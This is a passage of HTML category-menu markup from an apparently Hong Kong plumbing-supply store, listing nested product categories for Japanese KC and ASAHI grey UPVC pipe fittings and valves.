	<li class="cat-item cat-item-411"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色45°薄曲尺" >日本KC牌UPVC灰色45°薄曲尺</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0" data-title="日本KC牌UPVC灰色薄梳杰" >日本KC牌UPVC灰色薄梳杰</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色薄三叉" >日本KC牌UPVC灰色薄三叉</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色大小薄三叉" >日本KC牌UPVC灰色大小薄三叉</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab" data-title="日本KC牌UPVC灰色薄刁士" >日本KC牌UPVC灰色薄刁士</a>
</li>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89" data-title="日本KC牌UPVC灰色45°薄斜叉" >日本KC牌UPVC灰色45°薄斜叉</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色90°薄曲尺" >日本KC牌UPVC灰色90°薄曲尺</a>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89" data-title="日本KC牌UPVC灰色去水薄喉" >日本KC牌UPVC灰色去水薄喉</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81" data-title="日本ASAHI牌UPVC灰色掣類產品" >日本ASAHI牌UPVC灰色掣類產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" data-val="asahi%e7%89%8c" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色閘掣" >日本ASAHI牌UPVC灰色閘掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色有牙閘掣" >日本ASAHI牌UPVC灰色有牙閘掣</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色佛蘭閘掣" >日本ASAHI牌UPVC灰色佛蘭閘掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色水掣" >日本ASAHI牌UPVC灰色水掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色無牙水掣" >日本ASAHI牌UPVC灰色無牙水掣</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色有牙水掣" >日本ASAHI牌UPVC灰色有牙水掣</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色佛蘭水掣" >日本ASAHI牌UPVC灰色佛蘭水掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-491"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣" >日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色單急輪球式止回閥" >日本ASAHI牌UPVC灰色單急輪球式止回閥</a>
			<ul class='children'>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色無牙單急輪球式止回閥" >日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色有牙單急輪球式止回閥" >日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色佛蘭止回閥" >日本ASAHI牌UPVC灰色佛蘭止回閥</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色波掣" >日本ASAHI牌TYPE 27 UPVC灰色波掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色有牙波掣" >日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色無牙波掣" >日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣" >日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</a>
</li>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色夭仁" >日本ASAHI牌UPVC灰色夭仁</a>
			<ul class='children'>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色無牙夭仁" >日本ASAHI牌UPVC灰色無牙夭仁</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色有牙夭仁" >日本ASAHI牌UPVC灰色有牙夭仁</a>
</li>
			</ul>
</li>
